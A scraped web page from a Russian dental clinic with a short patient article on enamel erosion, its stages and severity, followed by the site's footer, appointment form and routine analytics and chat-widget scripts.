            <p class="para1">В опровержение расхожему мнению, следует отметить, что эрозия эмали зубов – это именно заболевание зубов, требующее соответствующего лечения. Оно имеет свои симптомы, причины и стадии развития. Не следует относиться к этому заболеванию, как к процессу не требующему особого беспокойства.<br>
 <br>
 Развитие заболевания происходит двухстадийно:<br>
 - На первой стадии, процесс разрушения происходит стремительно - появляется болевая чувствительность: реакция на горячее, холодное, реакция на химические раздражители, &nbsp;&nbsp;болезненность, при чистке зубов особенно выражена.<br>
 - На второй стадии происходит стабилизация процесса, замедление скорости разрушения и болевая чувствительность менее выражена. Поверхность, подверженная &nbsp;&nbsp;повреждениям со временем пигментируется - появляются тёмные пятна на зубах, что делает улыбку менее привлекательной. <br>
 <br>
 По глубине ее выраженности выделяют:<br>
 - начальную<br>
 - среднюю<br>
 - тяжёлую. <br>
 <br>
 Стоматологи отмечают, что стабилизированная фаза может переходить в активную.<br>
 <br>
Эрозия – это не кариозное заболевание, характеризующееся прогрессирующей убылью тканей зуба, а на более глубокой стадии, дентина. Внешне это выглядит, как овальное или округлое пятно на наиболее выпуклой части поверхности зуба.</p>


            <div class="carousel-inner">

                <div class="item active">
                     <img
                        src="/upload/iblock/d8d/d8de5a4de981cf621021ca9129c25615.jpg"" alt="">
                </div>
                <br>
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                        <a href="/pacient/informaciya/"
                           class="back-btn">Назад</a>
                    </div>
                    <div class="ya-share2 col-lg-6 col-md-6 col-sm-6 col-xs-12"
                         data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
                </div>
            </div>
        </div>
    </div>

<script>
    BX.ready(function () {
        var obImageView = BX.viewElementBind(
            'db-items',
            {showTitle: true, lockScroll: false},
            function (node) {
                return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
            }
        );
    });
</script>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>    </div>
</div></div>    </div>
    </div>
    </div>
    </div>
    </div>
</div>
<div class="complete-footer">
    <footer id="footer">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 col-md-3 foot-widget">
                    <div class="foot-widget-title">Контакты</div>

                    <address class="foot-address">
                        <div class="col-xs-12 no-pad"><i class="fa fa-globe icon-globe address-icons"></i>
    Эстетическая стоматология<br>
   yл. Пушкинская, 93<br>
     г. Ростов-на-Дону</div>
<div class="col-xs-12 no-pad"><i class="fa fa-phone icon-phone2 address-icons"></i><a class="js-tel">+7(863) 269-57-22</a></div>
<!--<div class="col-xs-12 no-pad"><i class="fa fa-file icon-file address-icons"></i>+7(863) 269-57-22</div>-->
<div class="col-xs-12 no-pad"><i class="fa fa-envelope icon-mail address-icons"></i><a href="mailto:contact@stomclinika.com">info@estetstom.su</a></div>                    </address>
                </div>

                <!--Foot widget-->

                <div class='col-xs-12 col-sm-6 col-md-3 foot-widget'>
	<a href="/services/hirurgiya/" class="foot-widget-title">Хирургия</a>
	<a href="/services/implantatsiya/" class="foot-widget-title">Имплантация</a>
	<a href="/services/ortodontiya/" class="foot-widget-title">Ортодонтия</a>
	<a href="/services/hirurgiya/" class="foot-widget-title">Хирургия</a>
</div>
<div class='col-xs-12 col-sm-6 col-md-3 foot-widget'>
	<a href="/services/lechenie_zubov/" class="foot-widget-title">Лечение зубов</a>
	<a href="/services/profilaktika/" class="foot-widget-title">Профилактика</a>
	<a href="/services/diagnostika/" class="foot-widget-title">Диагностика</a>
	<a href="/services/parodontologiya/" class="foot-widget-title">Пародонтология</a>
</div>

                
                <div class="col-xs-12 col-sm-6 col-md-3 foot-widget">
                    <div class="foot-widget-title">Мы в соцсетях</div>
                    <div class="social-wrap">
                        <ul>
                                                            <li><!--<a class="mail-menu" href="https://www.facebook.com/estetstom93/">
    <i class="fa fa-facebook head-social-icon" id="face-head"></i>
</a>--></li>
                                                                                        <li><a class="mail-menu" href="https://vk.com/estetstomatologia"> <i class="fa fa-vk head-social-icon" id="vk-head" data-original-title="" title=""></i> </a></li>
                                                                                        <li><!--<a class="mail-menu" href="https://www.instagram.com/estet_stom_/"> <i class="fa fa-instagram head-social-icon" id="gplus-head" data-original-title="" title=""></i> </a>--></li>
                                                                                        <li><a class="mail-menu" href="https://ok.ru/group/52924516139105"> <i class="fa fa-odnoklassniki head-social-icon" id="link-head" data-original-title="" title=""></i> </a></li>
                                                                                    <li>
                            <a class="mail-menu" href="https://www.youtube.com/channel/UCY0gzFbCSjXDLQSbF6-2E2Q/">
                              <svg class="social-hovers" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                	 viewBox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                                <g id="XMLID_822_">
                                	<path id="XMLID_823_" d="M297.917,64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359,0-61.369,5.776-72.517,19.938
                                		C0,79.663,0,100.008,0,128.166v53.669c0,54.551,12.896,82.248,83.386,82.248h143.226c34.216,0,53.176-4.788,65.442-16.527
                                		C304.633,235.518,310,215.863,310,181.835v-53.669C310,98.471,309.159,78.006,297.917,64.645z M199.021,162.41l-65.038,33.991
                                		c-1.454,0.76-3.044,1.137-4.632,1.137c-1.798,0-3.592-0.484-5.181-1.446c-2.992-1.813-4.819-5.056-4.819-8.554v-67.764
                                		c0-3.492,1.822-6.732,4.808-8.546c2.987-1.814,6.702-1.938,9.801-0.328l65.038,33.772c3.309,1.718,5.387,5.134,5.392,8.861
                                		C204.394,157.263,202.325,160.684,199.021,162.41z"/>
                                </g>
                              </svg>
                            </a>
                              
                            </li>
                        </ul>
                    </div>
                    <a href="/about/legal/">Политика конфиденциальности</a><br>
<a href="#" class="bvi-panel-open">Версия для слабовидящих</a>
<script type='text/javascript'>	
		var cookiepopup = BX.PopupWindowManager.create("cookie-message", null, {
			content: '<h3>Cookie</h3><span>На сайте используются cookie-файлы и другие аналогичные технологии для обеспечения корректной работы ресурса. Если, прочитав это сообщение, вы остались на сайте, это означает, что вы не против сбора и обработки данных.</span>'
			+'<i class="fa fa-times popup-window-close-icon" aria-hidden="true"></i>',
			darkMode: false,
			autoHide: false,
            className:'col-sm-6 col-xs-12 col-md-3 col-lg-2',
			offsetLeft: 0,
			  offsetTop: 0,
			  draggable: {restrict: false},
			  closeIcon: true,
			  buttons: [
               new BX.PopupWindowButton({
                  text: "Ок" ,
                  className: "inner-page-butt-blue" ,
                  events: {click: function(){
                     this.popupWindow.close();
                  }}
               }),
               new BX.PopupWindowButton({
                  text: "Подробнее" ,
                  className: "inner-page-butt-blue" ,
                  events: {click: function(){
                     location.href="/about/legal/";
                  }}
               })
            ]
		});
		BX.ready(function(){
		if(BX.getCookie('cookieagree')!='Y') {
			cookiepopup.show();
			BX.setCookie('cookieagree', 'Y', {expires: 'expires=Thu, 01 Jan 2048 00:00:00 UTC'});
		}
	});
</script>                </div>
            </div>
            <div class="col-xs-12 text-center" style="color: #858585;">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации</div>
        </div>
    </footer>
    <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <!--Foot widget-->
                <div class="col-xs-12 col-sm-12 col-md-12 foot-widget-bottom">
                    <span class="col-lg-3 col-md-3 col-sm-6 col-xs-12 no-pad copyright">
							Эстетическая стоматология 2024 ©
					</span>

                    <p class="col-xs-6 col-md-2 no-pad" id="bx-composite-banner"></p>
                    
<ul class="foot-menu col-xs-12 col-md-7 no-pad">

		
		
							<li class="dropdown"><a href="/about/"class="dropdown-toggle" >О клинике</a></li>
			
			

	

		
		
							<li class="dropdown"><a href="/zapis_na_priem/"class="dropdown-toggle" >Запись по звонку</a></li>
			
			

	

		
		
							<li class="dropdown"><a href="/personal/"class="dropdown-toggle" >Наши специалисты</a></li>
			
			

	

		
		
							<li class="active"><a href="/pacient/"class="dropdown-toggle" >Для пациентов</a></li>
			
			

	

		
		
							<li class="dropdown"><a href="/services/"class="dropdown-toggle" >Услуги</a></li>
			
			

	

		
		
							<li class="dropdown"><a href="/price/"class="dropdown-toggle" >Цены</a></li>
			
			

	

	

	

                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
  #zapis-modal{background: #f3f3f3 url(/bitrix/templates/stom_red_s1/images/bkg_main.png) no-repeat center;}

  .modal-form > .f-t-input{
    display: block;
    border: 0;
    box-shadow: inset 0 0 5px 1px rgba(235, 53, 74, 0.48);
    padding: 12px 50px 12px 20px;
    margin: 0 auto;
    border-radius: 10px;
    outline: none;
    margin-bottom: 15px;
  }
  .modal-form > .iblock_submit{
    background: #eb354a;
    color: #fff;
    width: 210px;
    margin: 0 auto;
    padding: 10px 15px;
    border-radius: 10px;
    transition: 1s;
    margin-bottom:10px;
  }
  .modal-form > .iblock_submit:hover{
    box-shadow: 0 0 5px 0px #c94e5c;
  }
  .modal-form > .personal{width:200px;}
  .modal-title{
    font-size: 24px;
    text-align: center;
    font-weight: bold;
    max-width: 200px;
    margin: 15px auto;
    margin-bottom: 30px;
    line-height: 1.2;
    color: #eb354a;
  }
</style>

<div id='zapis-modal' style='display: none'>
  <div class="modal-inner">
    <div class='modal-title'>Запись на прием</div>
    <form id="mod-form" class="modal-form" method="POST">
            <input class="f-t-input" type="text" name="name" placeholder="Ваше имя">
            <input class="f-t-input" type="text" name="phone" placeholder="Ваш телефон">
            <input style="display: none;" name="check" type="text" value="">
            <input class="iblock_submit" type="submit" value="Запись по звонку">  
            <input type="hidden" name="SUBMIT" value="MAIN FORM">  
            <label class="personal">
              <input type="checkbox" value="yes" name="checkbox" checked="">
                При отправке формы я принимаю условия 
                <a href="/about/legal/" target="_blank">Оферты</a>
                по использованию сайта и согласен с <a href="/about/offer/" target="_blank">Политикой конфиденциальности</a>
            </label>
    </form>
  </div>
  
</div>
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'hhHSwozytE';var d=document;var w=window;function l(){
  var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
  s.src = '//code.jivosite.com/script/widget/'+widget_id
    ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
  if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
  else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '735360750231379');
  fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=735360750231379&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.min.js"></script> 

<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.form.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/form.js"></script>


<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery-ui-1.10.3.custom.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/bootstrap-new/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/rs-plugin/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.scrollUp.min.js"></script>

<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/wow.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.flexisel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.imedica.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/custom-imedicajs.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/custom.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/swiper.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/stom_red_s1/js/jquery.sticky.min.js"></script>


<script>
    var swiper = new Swiper('.swiper-container', {
      effect: 'coverflow',
      grabCursor: true,
      loop: true,
      centeredSlides: true,
      slidesPerView: 'auto',
      coverflowEffect: {
        rotate: 50,
        stretch: 0,
        depth: 100,
        modifier: 1,
        slideShadows : true,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable:true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
</script>

<script>
    var swiper = new Swiper('.swiper-container2', {
      effect: 'coverflow',
      grabCursor: true,
      loop:true,
      centeredSlides: true,
      slidesPerView: 'auto',
      coverflowEffect: {
        rotate: 50,
        stretch: 0,
        depth: 100,
        modifier: 1,
        slideShadows : true,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable:true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
</script>

<script type='text/javascript'>
    $(window).load(function () {
        $('#loader-overlay').fadeOut(900);
        $("html").css("overflow", "visible");
    });
    </script>

<script type='text/javascript'>
	var swiper = new Swiper('.swiper-container-gallery', {
	  spaceBetween: 10,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });

</script>


<script>

// самопилы для слайдера на главной(наведение и клик)

    var handlerStart = function () {
        $('.banner').revresume();
    };
    
    var handlerStop = function () {
        $('.banner').revpause();
    };
  
    $('.ihome-banner').mouseenter(handlerStop);

    $('.ihome-banner').mouseleave(handlerStart);
    
    $('.ihome-banner').click(function(){
        $('.ihome-banner').unbind('mouseenter',handlerStop);
        $('.ihome-banner').unbind('mouseleave',handlerStart);
        handlerStop();
    });

</script>



<script defer src="/bitrix/templates/stom_red_s1/js/bvi.min.js"></script>
<script defer src="/bitrix/templates/stom_red_s1/js/bvi-init-panel.min.js"></script>
<script defer src="/bitrix/templates/stom_red_s1/js/js.cookie.min.js"></script>
<script defer src="/bitrix/templates/stom_red_s1/js/responsivevoice.min.js"></script>

<script src="/bitrix/templates/stom_red_s1/js/accordion.min.js"></script>
<script>
    $(document).ready(function($){
        $("#qa-acc").accordionjs({
            activeIndex: false,
        });
    });
</script>

<script>
    $(document).ready(function($){
        $("#info-acc").accordionjs({
            activeIndex: false,
        });
    });
</script>

<!-- Facebook Pixel Code --><script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '735360750231379');
 fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=7353607...noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<div id="medflexRoundWidgetData" data-src="https://booking.medflex.ru/?user=ff48e6457aaaaa753367b6528f9e5174&isRoundWidget=true"></div>
<script defer src="https://booking.medflex.ru/components/round/round_widget_button.js" charset="utf-8"></script>

<script>
	var call_button = document.getElementsByClassName('iblock_submit')[0];
	call_button.value = "Запись по звонку";

	var doctorCallButton = document.getElementsByClassName('shedule2doc')[0]
	doctorCallButton.innerText = "Запись по звонку";
</script>

</body>

<script>
	document.getElementsByClassName('btn2-st2 btn-7 btn-7b iform-button')[0].childNodes[1].style.width = '140px';
</script>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/calltracking/18049?uid=NCnec1TkX9Elm0dVwUmg&sid=p90nt7r8vm11001zwbdl&url=https%3A%2F%2Fwww.estetstom.su%2Fpacient%2Finformaciya%2Feroziya_emali_zubov%2F&title=%D0%AD%D1%80%D0%BE%D0%B7%D0%B8%D1%8F%20%D1%8D%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B7%D1%83%D0%B1%D0%BE%D0%B2%20-%20%D1%81%D1%82%D0%B0%D0%B4%D0%B8%D0%B8%20%D0%B8%20%D0%B3%D0%BB%D1%83%D0%B1%D0%B8%D0%BD%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%D0%B7%D0%B0%D0%B1%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F&is_cookies=true&nu=1&src=(direct)&mdm=(none)&cmp=(none)&cnt=(none)&trm=(none)&mango=(none)&callback=mgo389040535648
body_size: 57
content:
mgo389040535648([]);